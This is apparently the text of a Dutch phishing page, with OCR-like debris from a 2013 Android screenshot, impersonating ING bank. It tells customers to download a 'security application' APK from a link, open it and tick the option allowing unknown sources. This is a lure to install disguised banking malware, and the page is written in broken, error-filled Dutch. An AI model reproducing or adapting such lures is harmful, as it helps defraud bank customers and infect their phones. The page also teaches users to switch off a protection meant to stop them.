 ING

1 2 3

Security applicatie installeren

Geachte klant,

Instructies installatie security applicatie geschikt voor IOS, Android, Blackberry, Symbian.

Voor het besturingssysteem IOS, Blackberry, Symbian wordt de security automatische geactiveerd.

Maakt uw gebruik van de Android besturingssyteem dient uw de volgende stappen nauwkeurig te volgen.

Link: http://mijn.ing.nl/application/protect.apk

Zodra, uw op de link -> Open Url. Ga naar uw download lijst.

01/23/2013 7:12 PM

Wi-Fi BT GPS Silent mode Auto rotation

T-Mobile Clear

Notifications

new-jersey-devils-iphone-wallpaper
Download completed 5:34 PM

239739-es7147.jpg
Download completed 5:34 PM

SmpOw.jpg
Download completed 5:34 PM

5HhX5.jpg
Download completed 5:34 PM

ny_yankees_ipad_wallpaper_1024_
Download completed 5:34 PM

Klik op de download zodra het is voltooid.

Vervolgens zal er gevraagd worden voor het toelaten van onbekenden bronnen zorg ervoor dat het vakje onbekekende bronnen toestaan is aangevinkt.

De security update op uw mobiel telefoon zal worden geinstalleerd als de stappen zijn uitgevoerd.